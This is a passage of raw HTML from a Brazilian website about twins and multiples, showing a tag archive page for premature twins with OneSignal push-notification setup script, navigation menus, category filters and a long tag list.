        OneSignal.setDefaultNotificationUrl("https://metwo.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '65eb4118-7257-4dfb-b548-6e351d97596d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Muito obrigado! Estamos muito felizes em poder te acolher em nosso universo! &lt;3";
oneSignal_options['subdomainName'] = "metwo-com";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.65a2ca34-f112-4f9d-a5c6-253c0b61cb9f";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Olá! Gostando do conteúdo do site? Então que tal receber as novidades em primeira mão?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Este é um exemplo de notificação!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "As notificações aparecerão no seu desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "As notificações aparecerão no seu celular!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode deixar de assinar a qualquer hora!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Sim!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Não, obrigado!";
oneSignal_options['promptOptions']['siteName'] = "https://metwo.com.br";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique ASSINE!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Assine nossas notificações!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você já assinou este serviço!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações!';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Muito obrigado por estar junto com a gente!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá em primeira mão as notícias Me Two!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá mais notificações da Me Two!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gerencie as notificações do site!';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ASSINE!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Deixar de assinar!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloqueie as notificações!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as instruções para desbloquear as notificações!';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-180x180.png" />
<meta name="msapplication-TileImage" content="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-270x270.png" />

</head>

<body data-rsssl=1 class="bp-nouveau archive tag tag-gemeos-prematuros tag-272  color-custom style-simple button-default layout-full-width mhb header-fw minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menuo-right footer-copy-center mobile-tb-hide mobile-mini-mr-ll be-reg-2143 elementor-default elementor-kit-36330 no-js">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom auto" data-tablet="auto auto" data-mobile="custom auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank"><i class="icon-youtube"></i></a></li><ul></div><div class="mhb-item mhb-menu mhb-custom-NNPtCzNiX"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo" class="menu borders"><li id="menu-item-14369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li id="menu-item-14368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li id="menu-item-52924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"><div class="mhb-item mhb-logo mhb-custom-AVYb-Vgp_"><div class="mhb-item-inner "><h1><a href="https://metwo.com.br" title="O Universo de Gêmeos e Múltiplos"><img class="logo" src="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" data-retina="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" /></a></h1></div></div></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-lawoNAj7s"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div><div class="mhb-view mobile default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-1Xa4hAD6FY"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo-1" class="menu borders"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-xgfpGyvGAi"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div></header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">gêmeos prematuros</h1><ul class="breadcrumbs no-link"><li><a href="https://metwo.com.br">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://metwo.com.br:443/tags/gemeos-prematuros/">gêmeos prematuros</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filtrar por</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categorias<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Autores<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://metwo.com.br/2018/10/24/transfusao-feto-fetal-e-prematuridade-extrema-a-batalha-de-uma-mae-de-gemeos/"><i class="icon-cancel"></i>Mostrar mais</a></li>
							</ul>

							<div class="filters_wrapper">
								<ul class="categories">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2018/10/24/transfusao-feto-fetal-e-prematuridade-extrema-a-batalha-de-uma-mae-de-gemeos/">Mostrar mais</a></li><li><a data-rel=".category-comunidade" href="https://metwo.com.br/categoria/comunidade/">comunidade</a></li><li><a data-rel=".category-conversa-com-especialistas" href="https://metwo.com.br/categoria/two-talk/conversa-com-especialistas/">Conversa com especialistas</a></li><li><a data-rel=".category-curiosidades-sobre-os-gemeos" href="https://metwo.com.br/categoria/de-tudo-um-pouco/curiosidades-sobre-os-gemeos/">Curiosidades sobre os gêmeos</a></li><li><a data-rel=".category-de-tudo-um-pouco" href="https://metwo.com.br/categoria/de-tudo-um-pouco/">De Tudo Um Pouco</a></li><li><a data-rel=".category-dicas-metwo" href="https://metwo.com.br/categoria/de-tudo-um-pouco/dicas-metwo/">Dicas Me Two</a></li><li><a data-rel=".category-eventos-me-two" href="https://metwo.com.br/categoria/eventos-me-two/">Eventos Me Two</a></li><li><a data-rel=".category-gestacao-de-gemeos-e-multiplos" href="https://metwo.com.br/categoria/two-talk/gestacao-de-gemeos-e-multiplos/">Gestação de Gêmeos e Múltiplos</a></li><li><a data-rel=".category-historias-que-inspiram" href="https://metwo.com.br/categoria/inspiracoes/historias-que-inspiram/">Histórias que inspiram</a></li><li><a data-rel=".category-hot-news" href="https://metwo.com.br/categoria/hot-news/">Hot news</a></li><li><a data-rel=".category-inspiracoes" href="https://metwo.com.br/categoria/inspiracoes/">Inspirações</a></li><li><a data-rel=".category-lifestyle" href="https://metwo.com.br/categoria/lifestyle/">Lifestyle</a></li><li><a data-rel=".category-links" href="https://metwo.com.br/categoria/links/">Links</a></li><li><a data-rel=".category-links_antigas" href="https://metwo.com.br/categoria/links_antigas/">links_antigas</a></li><li><a data-rel=".category-metwo-aprova" href="https://metwo.com.br/categoria/de-tudo-um-pouco/metwo-aprova/">Me Two Aprova</a></li><li><a data-rel=".category-multi-mae-mulher" href="https://metwo.com.br/categoria/inspiracoes/multi-mae-mulher/">Multi Mãe Mulher</a></li><li><a data-rel=".category-na-midia" href="https://metwo.com.br/categoria/sem-categoria/na-midia/">Na mídia</a></li><li><a data-rel=".category-news" href="https://metwo.com.br/categoria/news/">News</a></li><li><a data-rel=".category-nossas-bandeiras" href="https://metwo.com.br/categoria/inspiracoes/nossas-bandeiras/">Nossas Bandeiras</a></li><li><a data-rel=".category-projetos-sociais" href="https://metwo.com.br/categoria/inspiracoes/projetos-sociais/">Projetos Sociais</a></li><li><a data-rel=".category-sem-categoria" href="https://metwo.com.br/categoria/sem-categoria/">Sem categoria</a></li><li><a data-rel=".category-sobre-ser-multiplo" href="https://metwo.com.br/categoria/two-talk/sobre-ser-multiplo/">Sobre ser Múltiplo</a></li><li><a data-rel=".category-sport" href="https://metwo.com.br/categoria/sport/">Sport</a></li><li><a data-rel=".category-technology" href="https://metwo.com.br/categoria/technology/">Technology</a></li><li><a data-rel=".category-two-talk" href="https://metwo.com.br/categoria/two-talk/">Two Talk</a></li><li><a data-rel=".category-vamos-falar-sobre-trigemeos" href="https://metwo.com.br/categoria/vamos-falar-sobre-trigemeos/">Vamos falar sobre trigêmeos</a></li><li><a data-rel=".category-vamos-falar-sobre-trigemeos-inspiracoes" href="https://metwo.com.br/categoria/inspiracoes/vamos-falar-sobre-trigemeos-inspiracoes/">Vamos falar sobre trigêmeos</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2018/10/24/transfusao-feto-fetal-e-prematuridade-extrema-a-batalha-de-uma-mae-de-gemeos/">Mostrar mais</a></li><li><a data-rel=".tag-0a2anos" href="https://metwo.com.br/tags/0a2anos/">0a2anos</a></li><li><a data-rel=".tag-1-ano-quintuplos" href="https://metwo.com.br/tags/1-ano-quintuplos/">1 ano quintuplos</a></li><li><a data-rel=".tag-15-de-outubro" href="https://metwo.com.br/tags/15-de-outubro/">15 de outubro</a></li><li><a data-rel=".tag-2-de-abril" href="https://metwo.com.br/tags/2-de-abril/">2 de abril</a></li><li><a data-rel=".tag-2018" href="https://metwo.com.br/tags/2018/">2018</a></li><li><a data-rel=".tag-9" href="https://metwo.com.br/tags/9/">9</a></li><li><a data-rel=".tag-a-me-two" href="https://metwo.com.br/tags/a-me-two/">a me two</a></li><li><a data-rel=".tag-acessorios" href="https://metwo.com.br/tags/acessorios/">acessórios</a></li><li><a data-rel=".tag-achieve-languages" href="https://metwo.com.br/tags/achieve-languages/">Achieve Languages</a></li><li><a data-rel=".tag-acolhimento" href="https://metwo.com.br/tags/acolhimento/">acolhimento</a></li><li><a data-rel=".tag-actors" href="https://metwo.com.br/tags/actors/">actors</a></li><li><a data-rel=".tag-adaptacao" href="https://metwo.com.br/tags/adaptacao/">adaptação</a></li><li><a data-rel=".tag-adela-gueller" href="https://metwo.com.br/tags/adela-gueller/">Adela Gueller</a></li><li><a data-rel=".tag-adella-gueller" href="https://metwo.com.br/tags/adella-gueller/">Adella Gueller</a></li><li><a data-rel=".tag-adocao" href="https://metwo.com.br/tags/adocao/">adoção</a></li><li><a data-rel=".tag-adolescencia" href="https://metwo.com.br/tags/adolescencia/">adolescência</a></li><li><a data-rel=".tag-adolescentes" href="https://metwo.com.br/tags/adolescentes/">adolescentes</a></li><li><a data-rel=".tag-aina" href="https://metwo.com.br/tags/aina/">ainá</a></li><li><a data-rel=".tag-ainamulher" href="https://metwo.com.br/tags/ainamulher/">ainámulher</a></li><li><a data-rel=".tag-ajuda" href="https://metwo.com.br/tags/ajuda/">ajuda</a></li><li><a data-rel=".tag-akilles-e-heitor" href="https://metwo.com.br/tags/akilles-e-heitor/">akilles e Heitor</a></li><li><a data-rel=".tag-alimentacao" href="https://metwo.com.br/tags/alimentacao/">alimentação</a></li><li><a data-rel=".tag-alimentar" href="https://metwo.com.br/tags/alimentar/">alimentar</a></li><li><a data-rel=".tag-alma-gemea" href="https://metwo.com.br/tags/alma-gemea/">alma gêmea</a></li><li><a data-rel=".tag-alo-bebe" href="https://metwo.com.br/tags/alo-bebe/">Alô Bebê</a></li><li><a data-rel=".tag-amamentacao" href="https://metwo.com.br/tags/amamentacao/">amamentação</a></li><li><a data-rel=".tag-amamentacao-de-gemeos" href="https://metwo.com.br/tags/amamentacao-de-gemeos/">amamentacao de gemeos</a></li><li><a data-rel=".tag-amamentacao-exclusiva" href="https://metwo.com.br/tags/amamentacao-exclusiva/">amamentação exclusiva</a></li><li><a data-rel=".tag-amamentacao-gemeos" href="https://metwo.com.br/tags/amamentacao-gemeos/">amamentacao gemeos</a></li><li><a data-rel=".tag-amamentar" href="https://metwo.com.br/tags/amamentar/">amamentar</a></li><li><a data-rel=".tag-amamentar-gemeos" href="https://metwo.com.br/tags/amamentar-gemeos/">amamentar gêmeos</a></li><li><a data-rel=".tag-amazon" href="https://metwo.com.br/tags/amazon/">amazon</a></li><li><a data-rel=".tag-amenizar-desconforto" href="https://metwo.com.br/tags/amenizar-desconforto/">amenizar desconforto</a></li><li><a data-rel=".tag-amigas-de-infancia" href="https://metwo.com.br/tags/amigas-de-infancia/">amigas de infância</a></li><li><a data-rel=".tag-amigas-maes" href="https://metwo.com.br/tags/amigas-maes/">amigas mães</a></li><li><a data-rel=".tag-amigos" href="https://metwo.com.br/tags/amigos/">amigos</a></li><li><a data-rel=".tag-ampliando-o-pensar-sobre-gemeos" href="https://metwo.com.br/tags/ampliando-o-pensar-sobre-gemeos/">Ampliando o pensar sobre gêmeos</a></li><li><a data-rel=".tag-aniversario" href="https://metwo.com.br/tags/aniversario/">aniversário</a></li><li><a data-rel=".tag-aniversario-gemeas" href="https://metwo.com.br/tags/aniversario-gemeas/">aniversario gemeas</a></li><li><a data-rel=".tag-ano-novo" href="https://metwo.com.br/tags/ano-novo/">ano-novo</a></li><li><a data-rel=".tag-aprendizados" href="https://metwo.com.br/tags/aprendizados/">Aprendizados</a></li><li><a data-rel=".tag-arquitetura" href="https://metwo.com.br/tags/arquitetura/">arquitetura</a></li><li><a data-rel=".tag-artesanato" href="https://metwo.com.br/tags/artesanato/">artesanato</a></li><li><a data-rel=".tag-arvore-de-natal" href="https://metwo.com.br/tags/arvore-de-natal/">arvore de natal</a></li><li><a data-rel=".tag-arvore-de-natal-tematica" href="https://metwo.com.br/tags/arvore-de-natal-tematica/">arvore de natal tematica</a></li><li><a data-rel=".tag-ashley" href="https://metwo.com.br/tags/ashley/">Ashley</a></li><li><a data-rel=".tag-assimetria-craniana" href="https://metwo.com.br/tags/assimetria-craniana/">assimetria craniana</a></li><li><a data-rel=".tag-atleta" href="https://metwo.com.br/tags/atleta/">atleta</a></li><li><a data-rel=".tag-atriz" href="https://metwo.com.br/tags/atriz/">atriz</a></li><li><a data-rel=".tag-aula-de-ingles" href="https://metwo.com.br/tags/aula-de-ingles/">aula de inglês</a></li><li><a data-rel=".tag-autismo" href="https://metwo.com.br/tags/autismo/">autismo</a></li><li><a data-rel=".tag-autoral" href="https://metwo.com.br/tags/autoral/">autoral</a></li><li><a data-rel=".tag-avos" href="https://metwo.com.br/tags/avos/">avós</a></li><li><a data-rel=".tag-azia-na-gravidez" href="https://metwo.com.br/tags/azia-na-gravidez/">azia na gravidez</a></li><li><a data-rel=".tag-baby-blues" href="https://metwo.com.br/tags/baby-blues/">baby blues</a></li><li><a data-rel=".tag-banda" href="https://metwo.com.br/tags/banda/">banda</a></li><li><a data-rel=".tag-banho" href="https://metwo.com.br/tags/banho/">banho</a></li><li><a data-rel=".tag-banho-dos-gemeos" href="https://metwo.com.br/tags/banho-dos-gemeos/">Banho dos gêmeos</a></li><li><a data-rel=".tag-barriga-de-aluguel" href="https://metwo.com.br/tags/barriga-de-aluguel/">barriga de aluguel</a></li><li><a data-rel=".tag-barriga-solidaria" href="https://metwo.com.br/tags/barriga-solidaria/">barriga solidária</a></li><li><a data-rel=".tag-bate-papo" href="https://metwo.com.br/tags/bate-papo/">bate-papo</a></li><li><a data-rel=".tag-bebe" href="https://metwo.com.br/tags/bebe/">bebê</a></li><li><a data-rel=".tag-bebes" href="https://metwo.com.br/tags/bebes/">bebês</a></li><li><a data-rel=".tag-bebes-gemeos" href="https://metwo.com.br/tags/bebes-gemeos/">bebês gêmeos</a></li><li><a data-rel=".tag-belo-horizonte" href="https://metwo.com.br/tags/belo-horizonte/">Belo Horizonte</a></li><li><a data-rel=".tag-beneficios" href="https://metwo.com.br/tags/beneficios/">benefícios</a></li><li><a data-rel=".tag-berco" href="https://metwo.com.br/tags/berco/">berço</a></li><li><a data-rel=".tag-bh" href="https://metwo.com.br/tags/bh/">BH</a></li><li><a data-rel=".tag-bia-e-branca" href="https://metwo.com.br/tags/bia-e-branca/">Bia e Branca</a></li><li><a data-rel=".tag-big-little-lies" href="https://metwo.com.br/tags/big-little-lies/">big little lies</a></li><li><a data-rel=".tag-biografia" href="https://metwo.com.br/tags/biografia/">biografia</a></li><li><a data-rel=".tag-birra" href="https://metwo.com.br/tags/birra/">birra</a></li><li><a data-rel=".tag-birra-entre-irmaos" href="https://metwo.com.br/tags/birra-entre-irmaos/">birra entre irmaos</a></li><li><a data-rel=".tag-birra-irmaos-gemeos" href="https://metwo.com.br/tags/birra-irmaos-gemeos/">birra irmaos gemeos</a></li><li><a data-rel=".tag-bivitelinos" href="https://metwo.com.br/tags/bivitelinos/">bivitelinos</a></li><li><a data-rel=".tag-black-sheep" href="https://metwo.com.br/tags/black-sheep/">Black Sheep</a></li><li><a data-rel=".tag-boas-vindas" href="https://metwo.com.br/tags/boas-vindas/">boas vindas</a></li><li><a data-rel=".tag-bom-senso" href="https://metwo.com.br/tags/bom-senso/">bom senso</a></li><li><a data-rel=".tag-brasil" href="https://metwo.com.br/tags/brasil/">Brasil</a></li><li><a data-rel=".tag-brasilia" href="https://metwo.com.br/tags/brasilia/">Brasília</a></li><li><a data-rel=".tag-briga" href="https://metwo.com.br/tags/briga/">briga</a></li><li><a data-rel=".tag-brigas" href="https://metwo.com.br/tags/brigas/">brigas</a></li><li><a data-rel=".tag-brigas-irmaos-gemeos" href="https://metwo.com.br/tags/brigas-irmaos-gemeos/">brigas irmaos gemeos</a></li><li><a data-rel=".tag-brincadeira-do-coronavirus" href="https://metwo.com.br/tags/brincadeira-do-coronavirus/">brincadeira do coronavirus</a></li><li><a data-rel=".tag-brincadeira-ludica" href="https://metwo.com.br/tags/brincadeira-ludica/">brincadeira ludica</a></li><li><a data-rel=".tag-brincadeiras" href="https://metwo.com.br/tags/brincadeiras/">brincadeiras</a></li><li><a data-rel=".tag-brincadeiras-com-crianca" href="https://metwo.com.br/tags/brincadeiras-com-crianca/">brincadeiras com criança</a></li><li><a data-rel=".tag-brincadeiras-em-casa" href="https://metwo.com.br/tags/brincadeiras-em-casa/">brincadeiras em casa</a></li><li><a data-rel=".tag-brincadeiras-para-gemeos" href="https://metwo.com.br/tags/brincadeiras-para-gemeos/">brincadeiras para gêmeos</a></li><li><a data-rel=".tag-brincar" href="https://metwo.com.br/tags/brincar/">brincar</a></li><li><a data-rel=".tag-brincar-com-criatividade" href="https://metwo.com.br/tags/brincar-com-criatividade/">brincar com criatividade</a></li><li><a data-rel=".tag-brincar-em-casa" href="https://metwo.com.br/tags/brincar-em-casa/">brincar em casa</a></li><li><a data-rel=".tag-brinquedos" href="https://metwo.com.br/tags/brinquedos/">brinquedos</a></li><li><a data-rel=".tag-bs-festival" href="https://metwo.com.br/tags/bs-festival/">bs festival</a></li><li><a data-rel=".tag-bsb" href="https://metwo.com.br/tags/bsb/">BSB</a></li><li><a data-rel=".tag-cadeirao" href="https://metwo.com.br/tags/cadeirao/">cadeirão</a></li><li><a data-rel=".tag-caminhada-da-prematuridade" href="https://metwo.com.br/tags/caminhada-da-prematuridade/">Caminhada da Prematuridade</a></li><li><a data-rel=".tag-campanhadocarrinhoduplo" href="https://metwo.com.br/tags/campanhadocarrinhoduplo/">campanhadocarrinhoduplo</a></li><li><a data-rel=".tag-candido-godoi" href="https://metwo.com.br/tags/candido-godoi/">Cândido Godói</a></li><li><a data-rel=".tag-cantores" href="https://metwo.com.br/tags/cantores/">cantores</a></li><li><a data-rel=".tag-capacetinho" href="https://metwo.com.br/tags/capacetinho/">capacetinho</a></li><li><a data-rel=".tag-capital-mundial-dos-gemeos" href="https://metwo.com.br/tags/capital-mundial-dos-gemeos/">Capital Mundial dos Gêmeos</a></li><li><a data-rel=".tag-capitulo-maternidade-gemelar" href="https://metwo.com.br/tags/capitulo-maternidade-gemelar/">capitulo maternidade gemelar</a></li><li><a data-rel=".tag-caracteristicas" href="https://metwo.com.br/tags/caracteristicas/">características</a></li><li><a data-rel=".tag-cardapio" href="https://metwo.com.br/tags/cardapio/">cardápio</a></li><li><a data-rel=".tag-cardiopatia" href="https://metwo.com.br/tags/cardiopatia/">cardiopatia</a></li><li><a data-rel=".tag-cardiopatia-em-gemeos" href="https://metwo.com.br/tags/cardiopatia-em-gemeos/">cardiopatia em gemeos</a></li><li><a data-rel=".tag-carinho" href="https://metwo.com.br/tags/carinho/">carinho</a></li><li><a data-rel=".tag-carreira" href="https://metwo.com.br/tags/carreira/">carreira</a></li><li><a data-rel=".tag-carrinho" href="https://metwo.com.br/tags/carrinho/">carrinho</a></li><li><a data-rel=".tag-carrinho-de-bebe" href="https://metwo.com.br/tags/carrinho-de-bebe/">carrinho de bebê</a></li><li><a data-rel=".tag-carrinho-de-gemeos" href="https://metwo.com.br/tags/carrinho-de-gemeos/">carrinho de gêmeos</a></li><li><a data-rel=".tag-carrinho-duplo" href="https://metwo.com.br/tags/carrinho-duplo/">carrinho duplo</a></li><li><a data-rel=".tag-casa" href="https://metwo.com.br/tags/casa/">casa</a></li><li><a data-rel=".tag-casal" href="https://metwo.com.br/tags/casal/">casal</a></li><li><a data-rel=".tag-casal-de-mulheres" href="https://metwo.com.br/tags/casal-de-mulheres/">casal de mulheres</a></li><li><a data-rel=".tag-casamento" href="https://metwo.com.br/tags/casamento/">casamento</a></li><li><a data-rel=".tag-causa" href="https://metwo.com.br/tags/causa/">causa</a></li><li><a data-rel=".tag-celebridades" href="https://metwo.com.br/tags/celebridades/">Celebridades</a></li><li><a data-rel=".tag-cerebro" href="https://metwo.com.br/tags/cerebro/">cérebro</a></li><li><a data-rel=".tag-cha-revelacao" href="https://metwo.com.br/tags/cha-revelacao/">cha revelacao</a></li><li><a data-rel=".tag-cha-revelacao-gemeos" href="https://metwo.com.br/tags/cha-revelacao-gemeos/">cha revelacao gemeos</a></li><li><a data-rel=".tag-chances-de-ter-gemeos" href="https://metwo.com.br/tags/chances-de-ter-gemeos/">chances de ter gêmeos</a></li><li><a data-rel=".tag-china" href="https://metwo.com.br/tags/china/">china</a></li><li><a data-rel=".tag-cidade-dos-gemeos" href="https://metwo.com.br/tags/cidade-dos-gemeos/">cidade dos gêmeos</a></li><li><a data-rel=".tag-ciencia" href="https://metwo.com.br/tags/ciencia/">ciência</a></li><li><a data-rel=".tag-colegio" href="https://metwo.com.br/tags/colegio/">colégio</a></li><li><a data-rel=".tag-comemoracao" href="https://metwo.com.br/tags/comemoracao/">comemoração</a></li><li><a data-rel=".tag-como-amamentar-gemeos" href="https://metwo.com.br/tags/como-amamentar-gemeos/">Como amamentar gêmeos</a></li><li><a data-rel=".tag-como-diferenciar-gemeos" href="https://metwo.com.br/tags/como-diferenciar-gemeos/">como diferenciar gêmeos</a></li><li><a data-rel=".tag-como-lidar-com-o-medo-infantil" href="https://metwo.com.br/tags/como-lidar-com-o-medo-infantil/">como lidar com o medo infantil</a></li><li><a data-rel=".tag-como-surgimos" href="https://metwo.com.br/tags/como-surgimos/">como surgimos</a></li><li><a data-rel=".tag-comparacao-entre-filhos" href="https://metwo.com.br/tags/comparacao-entre-filhos/">comparação entre filhos</a></li><li><a data-rel=".tag-comparacao-entre-gemeos" href="https://metwo.com.br/tags/comparacao-entre-gemeos/">comparacao entre gemeos</a></li><li><a data-rel=".tag-comparacao-entre-irmaos" href="https://metwo.com.br/tags/comparacao-entre-irmaos/">comparacao entre irmaos</a></li><li><a data-rel=".tag-competicao" href="https://metwo.com.br/tags/competicao/">competição</a></li><li><a data-rel=".tag-comportamento" href="https://metwo.com.br/tags/comportamento/">comportamento</a></li><li><a data-rel=".tag-compras" href="https://metwo.com.br/tags/compras/">compras</a></li><li><a data-rel=".tag-comunicacao" href="https://metwo.com.br/tags/comunicacao/">comunicação</a></li><li><a data-rel=".tag-comunidade" href="https://metwo.com.br/tags/comunidade/">comunidade</a></li><li><a data-rel=".tag-confraria-das-maes-de-gemeos" href="https://metwo.com.br/tags/confraria-das-maes-de-gemeos/">confraria das maes de gemeos</a></li><li><a data-rel=".tag-congresso-gaucho-de-pediatria" href="https://metwo.com.br/tags/congresso-gaucho-de-pediatria/">Congresso Gaúcho de Pediatria</a></li><li><a data-rel=".tag-conselho" href="https://metwo.com.br/tags/conselho/">conselho</a></li><li><a data-rel=".tag-consulta" href="https://metwo.com.br/tags/consulta/">consulta</a></li><li><a data-rel=".tag-consultora-do-sono" href="https://metwo.com.br/tags/consultora-do-sono/">consultora do sono</a></li><li><a data-rel=".tag-consultoria" href="https://metwo.com.br/tags/consultoria/">consultoria</a></li><li><a data-rel=".tag-consumo" href="https://metwo.com.br/tags/consumo/">consumo</a></li><li><a data-rel=".tag-conteudo" href="https://metwo.com.br/tags/conteudo/">conteúdo</a></li><li><a data-rel=".tag-conteudos" href="https://metwo.com.br/tags/conteudos/">conteúdos</a></li><li><a data-rel=".tag-conversa" href="https://metwo.com.br/tags/conversa/">conversa</a></li><li><a data-rel=".tag-conversa-de-mae" href="https://metwo.com.br/tags/conversa-de-mae/">Conversa de Mãe</a></li><li><a data-rel=".tag-correria" href="https://metwo.com.br/tags/correria/">correria</a></li><li><a data-rel=".tag-covid19" href="https://metwo.com.br/tags/covid19/">covid19</a></li><li><a data-rel=".tag-creche-com-gemeos" href="https://metwo.com.br/tags/creche-com-gemeos/">creche com gêmeos</a></li><li><a data-rel=".tag-crenca" href="https://metwo.com.br/tags/crenca/">crença</a></li><li><a data-rel=".tag-criacao" href="https://metwo.com.br/tags/criacao/">criação</a></li><li><a data-rel=".tag-crianca" href="https://metwo.com.br/tags/crianca/">criança</a></li><li><a data-rel=".tag-crianca-com-medo" href="https://metwo.com.br/tags/crianca-com-medo/">crianca com medo</a></li><li><a data-rel=".tag-criancas" href="https://metwo.com.br/tags/criancas/">crianças</a></li><li><a data-rel=".tag-criar-gemeos" href="https://metwo.com.br/tags/criar-gemeos/">criar gêmeos</a></li><li><a data-rel=".tag-criptofasia" 